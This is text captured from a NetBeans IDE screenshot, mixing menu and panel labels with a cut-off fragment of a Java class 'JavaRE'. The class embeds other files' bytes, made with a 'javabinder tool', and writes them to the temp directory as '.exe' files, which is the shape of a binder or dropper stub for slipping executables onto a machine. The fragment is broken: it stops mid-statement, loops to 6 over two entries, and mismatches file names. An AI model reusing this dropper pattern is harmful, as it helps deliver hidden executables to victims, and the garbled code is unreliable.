 JavaRE - Apache NetBeans IDE 10.0
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
171.3/383.5MB
Projects
Start Page
JavaRE.java
Services
Files
JavaRE
Source Packages
javare
JavaRE.java
Test Packages
Libraries
Test Libraries
Source History
9 * @author Magician
10 */
11 public class JavaRE {
12
13 /**
14 * create two classes called file1,file2 ... and so o
15 * put the output of javabinder tool there
16 * @param args the command line arguments
17 */
18 public static void main(String[] args) {
19 byte[][] X = {
file1.getfile(),//0
file2.getfile(),//1
22 };
23 String[] ps = {
24 "\\file1.Exe",
25 "\\file3.exe",};
26
27 for (int i = 0; i <= 6; i++) {
28 try {//write files to temp dir
29 Files.write(Paths.get(System.getProperty(
30 } catch (IOException ex) {
javare.JavaRE
Output
Notifications
Properties
Javadoc Variables
16:46 INS